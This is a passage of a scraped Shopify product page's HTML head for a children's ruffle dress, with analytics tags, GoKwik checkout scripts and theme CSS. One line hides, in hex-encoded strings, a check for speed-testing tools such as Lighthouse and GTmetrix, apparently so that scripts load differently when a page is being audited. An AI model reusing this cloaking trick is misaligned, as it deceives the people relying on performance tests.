

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.foreverkidz.in/products/sea-sway-ruffle-dress
body_size: 67601
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
  
<head>
<script>
    let array = [];
    function x_parentNode_insertBefore(src) {
      if(typeof isUnblocked != "undefiend")
      {
        if(isUnblocked)
        {
          var script = document.createElement('script');
          script.src = src;
          document.getElementsByTagName('head')[0].appendChild(script);

        }
        else{
          array.push(src);
        }
      }
      else
      {
        array.push(src);
      }
    }
    function first_parentNode_insertBefore(src){
      array.push(src);
    }
  </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RZG50BWNWX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RZG50BWNWX');
</script>
  
  <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>

window.merchantInfo  = {
        mid: "19g6ilxk80vkl",
        environment: "production",
        type: "merchantInfo",
  		storeId: "33166491788",
  		fbpixel: "1631915363726959",
      }
var productFormSelector = '';
var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
var templateName = 'product'
</script>

<script>
  let targetNode = document.querySelector('html');
let gkButtonCode = '<div class="gokwik-checkout"  style="width:-webkit-fill-available; "><button type="button" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span>Checkout</span><span></span></span><span class="pay-opt-icon"><img src="https://cdn.gokwik.co/v4/images/upi-icons.svg"><img src="https://cdn.gokwik.co/v4/images/right-arrow.svg"></span><div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false
  let parsedBtnCode = new DOMParser().parseFromString(gkButtonCode, 'text/html').querySelectorAll('.gokwik-checkout')[0];
  const sideCartCallback = function(mutationList){
      mutationList.forEach((mutation) => {
        console.log('james tailor')
          let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');
     sideCartButton &&  sideCartButton.replaceWith(parsedBtnCode);
      })
    }
     const config = { attributes: true, childList: true, subtree: true };
      const customBtn = new MutationObserver(sideCartCallback)
      customBtn.observe(targetNode, config)
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
   <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} #gokwik-buy-now{display : none !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
<script>
  window.addEventListener('gokwikLoaded', e => {

   $('.gokwik-checkout button').prop('disabled', false);
              $('.gokwik-checkout button').removeClass('disabled');
         $('#gokwik-buy-now').prop('disabled', false);
              $('#gokwik-buy-now').removeClass('disabled');

  const targetElement = document.querySelector("body");
  function debounce(func, delay) {
    let timeoutId;
    return function () {
      const context = this;
      const args = arguments;
      clearTimeout(timeoutId);
      timeoutId = setTimeout(function () {
        func.apply(context, args);
      }, delay);
    };
  }
  const observer = new MutationObserver(() => {
 
    debouncedMyTimer();
  });
  const debouncedMyTimer = debounce(() => {
    observer.disconnect();
    enableGokwikCart();
    observer.observe(targetElement, { childList: true, subtree: true });
  }, 700);
  function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
              $('.gokwik-checkout button').removeClass('disabled');

  }
  const config = { childList: true, subtree: true };
  observer.observe(targetElement, config);
});
</script>

<style>

.gokwik-checkout {
  width: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: end;
  margin-bottom: 10px;
}
.gokwik-checkout button {
  max-width:100%;
  width: 100%;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #000000;
  position: relative;
  margin: 0;
cursor: pointer;
  padding: 5px 10px;
  height:45px;
}
#gokwik-buy-now.disabled, .gokwik-disabled{
  opacity:0.5;
  cursor: not-allowed;
  }
  .gokwik-checkout button:focus {
  outline: none;
}
.gokwik-checkout button > span {
  display: flex;
}
.gokwik-checkout button > span.btn-text {
  display: flex;
  flex-direction: column;
  color: #ffffff;
  align-items: flex-start;
}
.gokwik-checkout button > span.btn-text > span:last-child {
	padding-top: 2px;
    font-size: 10px;
    line-height: 10px;
    text-transform: initial;
}
.gokwik-checkout button > span.btn-text > span:first-child {
   font-size: 14px;
}
.gokwik-checkout button > span.pay-opt-icon img:first-child {
  margin-right: 10px;
  margin-left: 10px;
}
/*   Additional */
.gokwik-checkout button.disabled{
  opacity:0.5;
  cursor: not-allowed;
  }
.gokwik-checkout button.disabled .addloadr#btn-loader{
   display: flex!important;
}
  #gokwik-buy-now.disabled .addloadr#btn-loader{
   display: flex!important;
}
    #gokwik-buy-now:disabled{
   cursor: not-allowed;
}
.widgets-by-corner * .gokwik-checkout button {
    width: 100% !important;
    height: 45px!important;
}
#corner-cowi-cart-cta-wrapper .gokwik-checkout {
    width: 90% !important;
    margin: 0 auto!important;
}



 

  

 #gokwik-buy-now {
   background: #000000;
   width: 100%;
   color: #ffffff;
   cursor: pointer;
   line-height: 1;
   border: none;
   padding: 15px 10px;
   font-size: 13px;
    margin-bottom: 10px;
   position:relative;
       height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
 }

  

/* Loader CSS */
  #btn-loader{
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    align-items: center;
    background:#000000;
  } 

.cir-loader,
.cir-loader:after {
  border-radius: 50%;
  width: 35px;
  height: 35px;
}
.cir-loader {
  margin: 6px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 0.5em solid rgba(255, 255, 255, 0.2);
  border-right: 0.5em solid rgba(255, 255, 255, 0.2);
  border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
  border-left: 0.5em solid #ffffff;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style> 






<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZG50BWNWX"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-RZG50BWNWX'); </script>
<meta name="google-site-verification" content="zYLvURQcIsP-dMHca-iO48rOQlxltqA1YtZj5mxMNrY" />
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DX2JY7E8B"></script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS6ZVHM');</script>
<!-- End Google Tag Manager -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config','G-8DX2JY7E8B',{ 'groups': 'GA4'});
</script>
 <!-- Gokwik theme code End -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#000000">
  <link rel="canonical" href="https://www.foreverkidz.in/products/sea-sway-ruffle-dress">
  <!-- ======================= Broadcast Theme V5.7.0 ========================= -->

  <link href="//www.foreverkidz.in/cdn/shop/t/84/assets/theme.css?v=89552448591943315971758788490" as="style" rel="preload">
  <link href="//www.foreverkidz.in/cdn/shop/t/84/assets/vendor.js?v=37228463622838409191758788490" as="script" rel="preload">
  <link href="//www.foreverkidz.in/cdn/shop/t/84/assets/theme.js?v=174227719497575118831758788490" as="script" rel="preload">
<script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  
    <link rel="icon" type="image/png" href="//www.foreverkidz.in/cdn/shop/files/JPG_FOREVER_a7a40423-e810-4b0b-97be-9e5dc9edd63e.jpg?crop=center&height=32&v=1739271879&width=32">
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    Sea Sway Ruffle Dress
    
    
    
      &ndash; ForeverKidz
    
  </title>

  
    <meta name="description" content="Product details:  Get your little angels ready to party with our Sea Sway Ruffle Dress! In beautiful sea green, this dress is perfect for birthdays or any special occasion. The ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun! The ruffled frille">
  
  <meta property="og:site_name" content="ForeverKidz">
<meta property="og:url" content="https://www.foreverkidz.in/products/sea-sway-ruffle-dress">
<meta property="og:title" content="Sea Sway Ruffle Dress">
<meta property="og:type" content="product">
<meta property="og:description" content="Product details:  Get your little angels ready to party with our Sea Sway Ruffle Dress! In beautiful sea green, this dress is perfect for birthdays or any special occasion. The ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun! The ruffled frille"><meta property="og:image" content="http://www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621">
  <meta property="og:image:secure_url" content="https://www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621">
  <meta property="og:image:width" content="2720">
  <meta property="og:image:height" content="4096"><meta property="og:price:amount" content="999">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sea Sway Ruffle Dress">
<meta name="twitter:description" content="Product details:  Get your little angels ready to party with our Sea Sway Ruffle Dress! In beautiful sea green, this dress is perfect for birthdays or any special occasion. The ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun! The ruffled frille">

  <!-- CSS ================================================================== -->
  <style data-shopify>
@font-face {
  font-family: "Instrument Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n6.27dc66245013a6f7f317d383a3cc9a0c347fb42d.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n6.1a71efbeeb140ec495af80aad612ad55e19e6d0e.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n4.510f1b081e58d08c30978f465518799851ef6d8b.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n5.1ce463e1cc056566f977610764d93d4704464858.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n5.9079eb7bba230c9d8d8d3a7d101aa9d9f40b6d14.woff") format("woff");
}


    
      @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n7.e4ad9032e203f9a0977786c356573ced65a7419a.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n7.b9e40f166fb7639074ba34738101a9d2990bb41a.woff") format("woff");
}

    

    
      @font-face {
  font-family: "Instrument Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n5.1ce463e1cc056566f977610764d93d4704464858.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_n5.9079eb7bba230c9d8d8d3a7d101aa9d9f40b6d14.woff") format("woff");
}

    

    
    

    
      @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_i4.028d3c3cd8d085648c808ceb20cd2fd1eb3560e5.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_i4.7e90d82df8dee29a99237cd19cc529d2206706a2.woff") format("woff");
}

    

    
      @font-face {
  font-family: "Instrument Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_i5.d2033775d4997e4dcd0d47ebdd5234b5c14e3f53.woff2") format("woff2"),
       url("//www.foreverkidz.in/cdn/fonts/instrument_sans/instrumentsans_i5.8e3cfa86b65acf809ce72bc4f9b58f185ef6b8c7.woff") format("woff");
}

    
  </style>

  
<style data-shopify>

:root {--scrollbar-width: 0px;





--COLOR-VIDEO-BG: #f2f2f2;
--COLOR-BG-BRIGHTER: #f2f2f2;--COLOR-BG: #ffffff;--COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
--COLOR-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-BG-SECONDARY: #F7F9FA;
--COLOR-BG-SECONDARY-LIGHTEN: #ffffff;
--COLOR-BG-RGB: 255, 255, 255;

--COLOR-TEXT-DARK: #000000;
--COLOR-TEXT: #000000;
--COLOR-TEXT-LIGHT: #4d4d4d;


/* === Opacity shades of grey ===*/
--COLOR-A5:  rgba(0, 0, 0, 0.05);
--COLOR-A10: rgba(0, 0, 0, 0.1);
--COLOR-A15: rgba(0, 0, 0, 0.15);
--COLOR-A20: rgba(0, 0, 0, 0.2);
--COLOR-A25: rgba(0, 0, 0, 0.25);
--COLOR-A30: rgba(0, 0, 0, 0.3);
--COLOR-A35: rgba(0, 0, 0, 0.35);
--COLOR-A40: rgba(0, 0, 0, 0.4);
--COLOR-A45: rgba(0, 0, 0, 0.45);
--COLOR-A50: rgba(0, 0, 0, 0.5);
--COLOR-A55: rgba(0, 0, 0, 0.55);
--COLOR-A60: rgba(0, 0, 0, 0.6);
--COLOR-A65: rgba(0, 0, 0, 0.65);
--COLOR-A70: rgba(0, 0, 0, 0.7);
--COLOR-A75: rgba(0, 0, 0, 0.75);
--COLOR-A80: rgba(0, 0, 0, 0.8);
--COLOR-A85: rgba(0, 0, 0, 0.85);
--COLOR-A90: rgba(0, 0, 0, 0.9);
--COLOR-A95: rgba(0, 0, 0, 0.95);

--COLOR-BORDER: rgb(243, 243, 243);
--COLOR-BORDER-LIGHT: #f8f8f8;
--COLOR-BORDER-HAIRLINE: #f7f7f7;
--COLOR-BORDER-DARK: #c0c0c0;/* === Bright color ===*/
--COLOR-PRIMARY: #000000;
--COLOR-PRIMARY-HOVER: #000000;
--COLOR-PRIMARY-FADE: rgba(0, 0, 0, 0.05);
--COLOR-PRIMARY-FADE-HOVER: rgba(0, 0, 0, 0.1);
--COLOR-PRIMARY-LIGHT: #4d4d4d;--COLOR-PRIMARY-OPPOSITE: #ffffff;



/* === link Color ===*/
--COLOR-LINK: #0c4d6b;
--COLOR-LINK-HOVER: rgba(12, 77, 107, 0.7);
--COLOR-LINK-FADE: rgba(12, 77, 107, 0.05);
--COLOR-LINK-FADE-HOVER: rgba(12, 77, 107, 0.1);--COLOR-LINK-OPPOSITE: #ffffff;


/* === Product grid sale tags ===*/
--COLOR-SALE-BG: #ffffff;
--COLOR-SALE-TEXT: #313d48;

/* === Product grid badges ===*/
--COLOR-BADGE-BG: #444444;
--COLOR-BADGE-TEXT: #ffffff;

/* === Product sale color ===*/
--COLOR-SALE: #000000;

/* === Gray background on Product grid items ===*/--filter-bg: 1.0;/* === Helper colors for form error states ===*/
--COLOR-ERROR: #721C24;
--COLOR-ERROR-BG: #F8D7DA;
--COLOR-ERROR-BORDER: #F5C6CB;



  --RADIUS: 0px;
  --RADIUS-SELECT: 0px;

--COLOR-HEADER-BG: #ffffff;--COLOR-HEADER-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-HEADER-LINK: #000000;
--COLOR-HEADER-LINK-HOVER: rgba(0, 0, 0, 0.7);

--COLOR-MENU-BG: #ffffff;
--COLOR-MENU-LINK: #000000;
--COLOR-MENU-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-SUBMENU-BG: #ffffff;
--COLOR-SUBMENU-LINK: #000000;
--COLOR-SUBMENU-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-SUBMENU-TEXT-LIGHT: #4d4d4d;
--COLOR-MENU-TRANSPARENT: #ffffff;
--COLOR-MENU-TRANSPARENT-HOVER: rgba(255, 255, 255, 0.7);--COLOR-FOOTER-BG: #e1e1e1;
--COLOR-FOOTER-BG-HAIRLINE: #d9d9d9;
--COLOR-FOOTER-TEXT: #000000;
--COLOR-FOOTER-TEXT-A35: rgba(0, 0, 0, 0.35);
--COLOR-FOOTER-TEXT-A75: rgba(0, 0, 0, 0.75);
--COLOR-FOOTER-LINK: #000000;
--COLOR-FOOTER-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-FOOTER-BORDER: #535353;

--TRANSPARENT: rgba(255, 255, 255, 0);

/* === Default overlay opacity ===*/
--overlay-opacity: 0;
--underlay-opacity: 1;
--underlay-bg: rgba(0,0,0,0.4);

/* === Custom Cursor ===*/
--ICON-ZOOM-IN: url( "//www.foreverkidz.in/cdn/shop/t/84/assets/icon-zoom-in.svg?v=182473373117644429561758788490" );
--ICON-ZOOM-OUT: url( "//www.foreverkidz.in/cdn/shop/t/84/assets/icon-zoom-out.svg?v=101497157853986683871758788490" );

/* === Custom Icons ===*/


  
  --ICON-ADD-BAG: url( "//www.foreverkidz.in/cdn/shop/t/84/assets/icon-add-bag.svg?v=23763382405227654651758788490" );
  --ICON-ADD-CART: url( "//www.foreverkidz.in/cdn/shop/t/84/assets/icon-add-cart.svg?v=3962293684743587821758788490" );
  --ICON-ARROW-LEFT: url( "//www.foreverkidz.in/cdn/shop/t/84/assets/icon-arrow-left.svg?v=136066145774695772731758788490" );
  --ICON-ARROW-RIGHT: url( "//www.foreverkidz.in/cdn/shop/t/84/assets/icon-arrow-right.svg?v=150928298113663093401758788490" );
  --ICON-SELECT: url("//www.foreverkidz.in/cdn/shop/t/84/assets/icon-select.svg?v=167170173659852274001758788490");


--PRODUCT-GRID-ASPECT-RATIO: 140.0%;

/* === Typography ===*/
--FONT-WEIGHT-BODY: 400;
--FONT-WEIGHT-BODY-BOLD: 500;

--FONT-STACK-BODY: "Instrument Sans", sans-serif;
--FONT-STYLE-BODY: normal;
--FONT-STYLE-BODY-ITALIC: italic;
--FONT-ADJUST-BODY: 1.0;

--LETTER-SPACING-BODY: 0.0em;

--FONT-WEIGHT-HEADING: 600;
--FONT-WEIGHT-HEADING-BOLD: 700;

--FONT-UPPERCASE-HEADING: none;
--LETTER-SPACING-HEADING: 0.0em;

--FONT-STACK-HEADING: "Instrument Sans", sans-serif;
--FONT-STYLE-HEADING: normal;
--FONT-STYLE-HEADING-ITALIC: italic;
--FONT-ADJUST-HEADING: 1.0;

--FONT-WEIGHT-SUBHEADING: 400;
--FONT-WEIGHT-SUBHEADING-BOLD: 500;

--FONT-STACK-SUBHEADING: "Instrument Sans", sans-serif;
--FONT-STYLE-SUBHEADING: normal;
--FONT-STYLE-SUBHEADING-ITALIC: italic;
--FONT-ADJUST-SUBHEADING: 1.0;

--FONT-UPPERCASE-SUBHEADING: uppercase;
--LETTER-SPACING-SUBHEADING: 0.1em;

--FONT-STACK-NAV: "Instrument Sans", sans-serif;
--FONT-STYLE-NAV: normal;
--FONT-STYLE-NAV-ITALIC: italic;
--FONT-ADJUST-NAV: 0.9;

--FONT-WEIGHT-NAV: 400;
--FONT-WEIGHT-NAV-BOLD: 500;

--LETTER-SPACING-NAV: 0.0em;

--FONT-SIZE-BASE: 1.0rem;
--FONT-SIZE-BASE-PERCENT: 1.0;

/* === Parallax ===*/
--PARALLAX-STRENGTH-MIN: 120.0%;
--PARALLAX-STRENGTH-MAX: 130.0%;--COLUMNS: 4;
--COLUMNS-MEDIUM: 3;
--COLUMNS-SMALL: 2;
--COLUMNS-MOBILE: 1;--LAYOUT-OUTER: 50px;
  --LAYOUT-GUTTER: 32px;
  --LAYOUT-OUTER-MEDIUM: 30px;
  --LAYOUT-GUTTER-MEDIUM: 22px;
  --LAYOUT-OUTER-SMALL: 16px;
  --LAYOUT-GUTTER-SMALL: 16px;--base-animation-delay: 0ms;
--line-height-normal: 1.375; /* Equals to line-height: normal; */--SIDEBAR-WIDTH: 288px;
  --SIDEBAR-WIDTH-MEDIUM: 258px;--DRAWER-WIDTH: 380px;--ICON-STROKE-WIDTH: 1px;/* === Button General ===*/
--BTN-FONT-STACK: "Instrument Sans", sans-serif;
--BTN-FONT-WEIGHT: 500;
--BTN-FONT-STYLE: normal;
--BTN-FONT-SIZE: 13px;

--BTN-LETTER-SPACING: 0.1em;
--BTN-UPPERCASE: uppercase;
--BTN-TEXT-ARROW-OFFSET: -1px;

/* === Button Primary ===*/
--BTN-PRIMARY-BORDER-COLOR: #000000;
--BTN-PRIMARY-BG-COLOR: #000000;
--BTN-PRIMARY-TEXT-COLOR: #ffffff;


  --BTN-PRIMARY-BG-COLOR-BRIGHTER: #1a1a1a;


/* === Button Secondary ===*/
--BTN-SECONDARY-BORDER-COLOR: #2F3C4D;
--BTN-SECONDARY-BG-COLOR: #2F3C4D;
--BTN-SECONDARY-TEXT-COLOR: #ffffff;


  --BTN-SECONDARY-BG-COLOR-BRIGHTER: #42556d;


/* === Button White ===*/
--TEXT-BTN-BORDER-WHITE: #fff;
--TEXT-BTN-BG-WHITE: #fff;
--TEXT-BTN-WHITE: #000;
--TEXT-BTN-BG-WHITE-BRIGHTER: #f2f2f2;

/* === Button Black ===*/
--TEXT-BTN-BG-BLACK: #000;
--TEXT-BTN-BORDER-BLACK: #000;
--TEXT-BTN-BLACK: #fff;
--TEXT-BTN-BG-BLACK-BRIGHTER: #1a1a1a;

/* === Default Cart Gradient ===*/

--FREE-SHIPPING-GRADIENT: linear-gradient(to right, var(--COLOR-PRIMARY-LIGHT) 0%, var(--COLOR-PRIMARY) 100%);

/* === Swatch Size ===*/
--swatch-size-filters: calc(1.15rem * var(--FONT-ADJUST-BODY));
--swatch-size-product: calc(2.2rem * var(--FONT-ADJUST-BODY));
}

/* === Backdrop ===*/
::backdrop {
  --underlay-opacity: 1;
  --underlay-bg: rgba(0,0,0,0.4);
}
</style>


  <link href="//www.foreverkidz.in/cdn/shop/t/84/assets/theme.css?v=89552448591943315971758788490" rel="stylesheet" type="text/css" media="all" />
<link href="//www.foreverkidz.in/cdn/shop/t/84/assets/swatches.css?v=157844926215047500451758788490" as="style" rel="preload">
    <link href="//www.foreverkidz.in/cdn/shop/t/84/assets/swatches.css?v=157844926215047500451758788490" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.swatches {
    --black: #000000;--white: #fafafa;--blank: url(//www.foreverkidz.in/cdn/shop/files/blank_small.png?v=17362);--dusty-pink: #D58A94;--golden: #E4C19C;--peach: #FEDFD4;--berry: #9E171B;--blue-pink: #4F5DA8;--blue-yellow: #BFD8BC;--dusty: #CFA5AE;--dusty-rose: #D7A9BF;--fuchsia-pink: #A20451;--fuchsia: #DF4A67;--green-red: #983E3F;--ivory-white: #CBC2C2;--navy-blue: #00133C;--neon-green: #CBF6EC;--neon-pink: #FFA0BE;--pink-black: #C87F82;--powder-blue: #B4B9C3;--purple-blue: #8BAED7;--red-beige: #F5A49B;--white-n-mauve: #C0D7EC;--yellow-black: #AE8B2D;--pink: #F5a2ca;--sea-green: #9fE2BF;--blue: #87CEEB;--plum: #5F1F44;--yellow: #FBEC8F;--multi: url(//www.foreverkidz.in/cdn/shop/files/multi_small.png?v=13400134681087145580);--sky-blue: #87CEEB;
  }</style>
<script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//www.foreverkidz.in/cdn/shop/t/84/assets/ie11.js?v=144489047535103983231758788490";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.documentElement.style.setProperty('--scrollbar-width', `${getScrollbarWidth()}px`);

    function getScrollbarWidth() {
      // Creating invisible container
      const outer = document.createElement('div');
      outer.style.visibility = 'hidden';
      outer.style.overflow = 'scroll'; // forcing scrollbar to appear
      outer.style.msOverflowStyle = 'scrollbar'; // needed for WinJS apps
      document.documentElement.appendChild(outer);

      // Creating inner element and placing it in the container
      const inner = document.createElement('div');
      outer.appendChild(inner);

      // Calculating difference between container's full width and the child width
      const scrollbarWidth = outer.offsetWidth - inner.offsetWidth;

      // Removing temporary elements from the DOM
      outer.parentNode.removeChild(outer);

      return scrollbarWidth;
    }

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = root + '/';
    }

    window.theme = {
      routes: {
        root: root,
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        product_recommendations_url: '/recommendations/products',
        predictive_search_url: '/search/suggest',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//www.foreverkidz.in/cdn/shop/t/84/assets/photoswipe.js?v=162613001030112971491758788490',
        smoothscroll: '//www.foreverkidz.in/cdn/shop/t/84/assets/smoothscroll.js?v=37906625415260927261758788490',
      },
      strings: {
        addToCart: "Add to cart",
        cartAcceptanceError: "You must accept our terms and conditions.",
        soldOut: "Sold Out",
        from: "From",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        shippingCalcSubmitButton: "Calculate shipping",
